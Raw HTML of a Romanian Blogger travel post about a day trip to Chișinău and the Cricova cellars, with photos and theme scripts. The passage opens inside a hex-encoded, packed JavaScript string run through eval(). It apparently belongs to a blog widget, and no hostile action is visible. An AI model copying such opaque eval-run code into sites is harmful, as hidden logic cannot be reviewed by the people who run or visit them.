7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x34\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x37\x7c\x66\x6f\x72\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x35\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x63\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x37\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x37\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x38\x32\x7c\x78\x34\x44\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x66\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x62\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x37\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x38\x7c\x78\x34\x31\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x34\x42\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x38\x7c\x69\x6d\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x32\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x64\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x39\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x34\x7c\x78\x36\x39\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x5f\x30\x78\x62\x37\x32\x34\x7c\x32\x32\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x78\x33\x41\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x33\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x35\x33\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x78\x35\x46\x7c\x38\x34\x7c\x78\x34\x38\x7c\x38\x30\x7c\x76\x6f\x69\x64\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x31\x7c\x78\x35\x31\x7c\x78\x32\x35\x7c\x38\x39\x7c\x39\x33\x7c\x39\x31\x7c\x38\x38\x7c\x78\x35\x41\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x38\x37\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x37\x39\x7c\x41\x72\x72\x61\x79\x7c\x37\x36\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x30\x7c\x37\x35\x7c\x39\x34\x7c\x78\x32\x39\x7c\x78\x35\x37\x7c\x39\x30\x7c\x38\x36\x7c\x78\x35\x39\x7c\x4d\x61\x74\x68\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x36\x7c\x38\x35\x7c\x38\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x31\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x33\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x61\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x61\x7c\x78\x34\x45\x7c\x37\x38\x7c\x78\x32\x33\x7c\x37\x33\x7c\x78\x34\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x32\x38\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x39\x7c\x78\x36\x41\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_h7HaqV);

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JavaScript Document

function removeHtmlTag(e, t) {
    if (e.indexOf("<") != -1) {
        var n = e.split("<");
        for (var r = 0; r < n.length; r++) {
            if (n[r].indexOf(">") != -1) {
                n[r] = n[r].substring(n[r].indexOf(">") + 1, n[r].length)
            }
        }
        e = n.join("")
    }
    t = t < e.length - 1 ? t : e.length - 2;
    while (e.charAt(t - 1) != " " && e.indexOf(" ", t) != -1) t++;
    e = e.substring(0, t - 1);
    return e + "..."
}

function rm(e, t, n,date,comment,tag,author) {
    var r = document.getElementById(e);
    var i = document.getElementById(n);
 	var date = date;
 	var comment = comment;
 	var tag = tag;
    var s = "";
    var o = r.getElementsByTagName("img");
    var u = r.getElementsByTagName("iframe");
    var a = summary_noimg;
    var p = "";


var timesplit = date.split(',');
var year = timesplit[1];
var timesplit2 = timesplit[0].split(' ');
var month = timesplit2[0];
var date = timesplit2[1];



    if (o.length >= 1) {
      s = '<div class="post-image"><a href="'+t+'" class="thumbnail-block" style="background-image: url('+o[0].src.replace(/s\B\d{2,4}/,'s' + 1600 )+');"></a></div>';
        a = summaryi;
	}

	var popup = "window.open(this.href, 'windowName', 'width=550, height=600, left=24, top=24, scrollbars, resizable'); return false";
	 
var g = '<div class="post-inner">'+s+'<div class="post-content"><div class="post-meta"><div class="post-tag">' +tag+'</div></div><h2 class="post-title entry-title"><a href="'+t+'" title="'+n+'">'+n+'</a></h2><div class="post-meta"><div class="post-date">'+date+' '+month+' '+year+'</div></div><div class="post-excerpt"><p>'+  removeHtmlTag(r.innerHTML, a)  +'</p></div><div class="post-footer"><div class="action"><div class="post-read-more"><a href="'+t+'" title="'+n+'">Read More</a></div><ul class="post-share"><li><a href="#"><i class="fa fa-share-alt"></i></a><ul class="share-links"><li class="facebook"><a class="fa fa-facebook" href="http://www.facebook.com/sharer.php?u='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li><li class="google-plus"><a class="fa fa-google-plus" href="https://plus.google.com/share?url='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li><li class="twitter"><a class="fa fa-twitter" href="http://twitter.com/share?url='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li></ul></li></ul></div></div></div>';

    r.innerHTML = g;
}
var summary_noimg = 300;
summaryi = 120;
summaryv = 130;
thh = 433;
thw = 100;
scthh = 120;

jQuery(document).ready(function () {
$(".mobile-link a").click(function(){
	  $("div.nav-menu ul").slideToggle();
  	});
});

jQuery(document).ready(function () {
$(".mobile-link a").click(function(){
	  $("div.top_menu ul").slideToggle();
  	});
});

jQuery(document).ready(function () {
$(".mobile-link a").click(function(){
	  $("div.top_menu ul").slideToggle();
  	});
});

jQuery(document).ready(function() { 
/* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });

}); 

//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2412439565241656826&amp;zx=7cf65bd4-1895-4c5c-9b07-79f1336de42e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2412439565241656826&amp;zx=7cf65bd4-1895-4c5c-9b07-79f1336de42e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0842402832460664 -->

</head>
<!--<body>-->
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<header id='site-header'>
<div class='blog_top-header'>
<div class='ct-wrapper'>
<div class='topbar-left'>
<!-- top_navigation -->
<div class='top_menu_bar'>
<div class='ct-wrapper'>
<div id='slick-nav'></div><!-- slick-nav -->
<div class='top_menu'>
<ul class='blog_menus'>
<li><a href='/'>Acasă</a></li>
<li><a href='/'>Călătorii</a>
<ul class='sub-menu'>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Hoinarind%20prin%20Europa'>Hoinărind prin Europa</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Trasee'>Trasee</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/2018/09/ce-am-invatat-in-10-ani-de-calatorii-in.html'>Ce-am învățat în zece ani de călătorii în afara României</a></li>
</ul>
</li>
<li><a href='https://www.culegatoruldecuvinte.com/p/romania.html'>România</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Biblioteca'>Din bibliotecă</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Fictiuni%20si%20portrete'>Ficțiuni și portrete</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Draga%20jurnalule'>Jurnale</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Pilula%20de%20r%C3%A2s'>Râsu'-plânsu'</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/search/label/Sacul%20cu%20de%20toate'>Sacul cu de toate</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/p/despre.html'>Despre mine</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='topbar-right'>
<!-- top_social_icons -->
<div class='header_social'>
<a class='' href='https://www.facebook.com/CulegatoruldeCuvinte' target='_blank'><i class='fa fa-facebook'></i></a>
<!-- <a class='' href='http://twitter.com/' target='_blank'><i class='fa fa-twitter'/></a>-->
<a class='' href='https://www.instagram.com/ana_erde' target='_blank'><i class='fa fa-instagram'></i></a>
<!--<a class='' href='http://dribbble.com/' target='_blank'><i class='fa fa-dribbble'/></a> -->
</div>
<!--search_form -->
<div class='nt-search' id='nt-search'>
<form action='/search' id='searchform' method='get'>
<div class='nt-search-input-wrap'>
<input class='nt-search-input' id='s' name='q' placeholder='Search' type='text' value=''/></div>
<input class='nt-search-submit' id='go' type='submit' value='Search'/><span class='nt fa fa-search'></span>
</form>
</div>
</div>
</div>
</div>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.culegatoruldecuvinte.com/'> (Cu) Legătorul de cuvinte</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Călătorii, cărţi, ficţiuni sau observaţii</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
</header>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog_posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post_hentry'>
<div class='post-header'>
<div class='post-meta'>
<div class='post-tag'>
<a href='https://www.culegatoruldecuvinte.com/search/label/Hoinarind%20prin%20Europa' rel='tag'>Hoinarind prin Europa</a>
<a href='https://www.culegatoruldecuvinte.com/search/label/Moldova' rel='tag'>Moldova</a>
</div>
</div>
<h1 class='post-title entry-title'>
Un drum până la Chișinău, de ziua națională
</h1>
<div class='post-meta'>
<span class='post-date'>
decembrie 26, 2017
</span>
<span class='post-comments'>
<i class='fa fa-comments-o'></i>
<a href='https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html#comment-form' onclick=''>No Comment</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6214573765138647238'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s1600/20171201_072623.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L/s640/20171201_072623.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">...care a fost mai scurt decât mi-aș fi dorit și întunecat de ploaia rece ce a căzut două zile la rând. Detalii desigur, importante doar în contextul unei plimbări care se voia a fi turistică. Am văzut pe fugă, prin geamurile mașinii, deschise cu precauție, Arcul de Triumf, Parlamentul, statuia lui Ștefan cel Mare, bulevardele largi ale orașului, pe care ne-am plimbat apoi, căutând case de shimb pentru a cumpăra lei moldovenești. Am văzut mai în detaliu câteva restaurante, dintre care nu se putea să lipsească <i>La Plăcinte</i>, un supermarket și Piața Centrală, despre care citisem că ar fi exotică. Și exotică era, cu standurile ei nenumărate unde se vindeau cizme, gegi, papuci, chiloți, vase de plastic și alte chinezisme ieftine, aruncate de-a valma, pe mese metalice acoperite cu copertine de plastic, la fel ca piețele din orice oraș de prin România anilor '90. Dar era și a <i>noastră </i>sau, mă rog, <i>a lor</i>, cu chioșcurile cu <i>copturi </i>calde, adică plăcinte cu brânză, varză și verdeață, bomboanele <i>Bucuria</i>, revărsându-se din cutii de carton sau tarabele nesfârșite cu murături (toate legumele la care te puteai gândi erau prezente acolo), unde puteai să guști din orice înainte să cumperi.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Am stat la etajul 9 sau 10 al unui bloc unde ușile din scânduri lăcuite erau dublate, pe interior, cu o ușa metalică și un interior mobilat cu gust și discreție. O bătrână ieșea să fumeze pe holul lifturilor. Purta maiouri bărbătești, peste care arunca un șal, pantaloni cu floricele și un fes în cap. Era pensionară, dar lucrase, când era mai tânără, și în Italia. Voia să se lase de fumat fiindcă cu o pensie de 350 de euro era greu să țină pasul, chiar dacă un pachet de țigări costă, în Chișinău, aproximativ 5 RONi. De fiica ei, educatoare la o grădiniță, era și mai greu - nu știu dacă fuma sau nu, dar câștiga 100 de euro pe lună. Bătrâna vizitase România undeva după '90, în timpul unei mineriade sau greve, probabil, și povestea cum <i>voi veți ajunge departe pentru că, dacă nu vă convine ceva, faceți scandal</i>. Așa îi ziceau și părinții, că atunci când au venit românii în '40, toată lumea trebuia să muncească iar cei harnici erau răsplătiți. Prin ochii ei, la fel ca și prin ochii celor care ne urau la mulți ani de 1 decembrie, m-am văzut prima oară ca reprezentantă a unei culturi mai mari, de care o parte din moldovenii de peste Prut și-ar dori să aparțină. Asta nu schimbă faptul că <i>lingua franca</i>&nbsp;prin oraș e rusa, lucru de înțeles având în vedere că 70% din cărțile vândute în librării sunt scrise în rusește.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">În singura dimineață petrecută în Moldova, am plecat cu noaptea în cap ca să vedem cramele Cricova, un oraș subteran care se întinde pe vreo 120&nbsp; kilometri, și adăpostește, pe lângă mii de sticle și butoaie, un cinematograf și vinoteca națională a Republicii Moldova. Un tren de jucărie, vopsit în roșu, ne-a purtat în măruntaiele Pământului unde am văzut cum se face remuajul sticlelor, adică rotitul lor manual în suporturile de lemn de către o femeie care reușea să manevreze 30-35 000 de sticle pe zi, și decojajul, adică&nbsp;desprinderea dopului și a rezidurilor adunate în vârful sticlei, făcut, de data asta, de o mașinărie. Am vizitat apoi cinematograful, unde rula un filmuleț promoțional, ceva legat de străbuni și tradiția vinului în Moldova, câteva săli de conferințe și, bineînțeles, vinoteca, mândria națională, pe unde au trecut, de-a lungul timpului, diferite personalități dintre care, unele, precum Vladimir Putin sau Angela Merkel și-au lăsat spre păstrare acolo colecția personală de vinuri.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Am revenit în România spre sfârșitul zilei de 1 decembrie. La întoarcere, am fost controlați minuțios de vameși, ceea ce nu e de mirare având în vedere că multe lucruri, inclusiv țigările, sunt mult mai ieftine în Moldova.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Chișinău</i></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J/s1600/20171201_122119.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J/s640/20171201_122119.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg/s1600/20171201_122308.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg/s640/20171201_122308.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s/s1600/20171201_122311.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s/s640/20171201_122311.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN/s1600/20171201_140733.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN/s640/20171201_140733.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1/s1600/20171201_161354.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1/s640/20171201_161354.jpg" width="480" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Piața Centrală</i></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI/s1600/20171201_122933.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI/s640/20171201_122933.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD/s1600/20171201_120947.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD/s640/20171201_120947.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI/s1600/20171201_132404.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI/s640/20171201_132404.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC/s1600/20171201_132817.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC/s640/20171201_132817.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Cramele Cricova</i></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
